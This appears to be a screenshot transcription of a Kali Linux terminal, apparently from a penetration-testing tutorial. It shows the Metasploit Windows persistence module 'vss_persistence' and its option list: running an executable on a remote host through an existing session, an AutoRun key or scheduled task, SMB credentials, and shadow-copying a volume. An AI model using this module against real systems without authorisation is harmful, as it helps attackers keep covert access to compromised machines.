 root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/windows/local/vss_persistence
msf exploit(vss_persistence) > show options
Module options (exploit/windows/local/vss_persistence):
Name Current Setting Required Description
---- --------------- -------- -----------
DELAY 1 yes Delay in Minutes for Reconnect attempt. Needs SCHTASK set to true to work. Def
ault delay is 1 minute.
EXECUTE true yes Run the EXE on the remote system.
RHOST localhost yes Target address range
RPATH no Path on remote system to place Executable. Example: \\Windows\\Temp (DO NOT US
E C:\ in your RPATH!)
RUNKEY false yes Create AutoRun Key for the EXE
SCHTASK false yes Create a Scheduled Task for the EXE.
SESSION yes The session to run this module on.
SMBDomain no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
TIMEOUT 60 yes Timeout for WMI command in seconds
VOLUME C:\ yes Volume to make a copy of.
Exploit target:
Id Name